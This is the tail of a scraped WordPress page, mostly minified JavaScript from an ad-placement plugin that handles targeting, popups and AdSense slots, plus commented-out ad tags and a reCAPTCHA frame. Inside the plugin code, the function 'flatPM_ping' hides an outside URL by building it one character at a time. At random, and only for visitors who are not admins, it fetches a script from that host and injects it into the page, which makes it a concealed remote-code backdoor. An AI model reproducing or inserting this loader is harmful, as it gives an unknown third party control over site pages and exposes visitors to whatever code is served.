Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"17271","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"7508492685\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"17272","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady12 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"8249910470\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>

<script type="text/javascript">
var utarget_rand = Math.floor(Math.random()*10000);
var utarget_cookie = document.cookie.indexOf("u_85d6e4dc46=")+1;
var utarget_script = document.createElement("script");
utarget_script.type = 'text/javascript';
utarget_script.async = true;
utarget_script.src = "https://utarget.ru/ranging/85d6e4dc46/js/?rand="+utarget_rand+"&cookie="+utarget_cookie;
document.body.appendChild(utarget_script);
</script> --> </body> </html><!-- WP Fastest Cache file was created in 0.434 seconds, on 12.12.2025 @ 23:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wghAjHxlQvwtbvVZh7pdAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769340900759');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>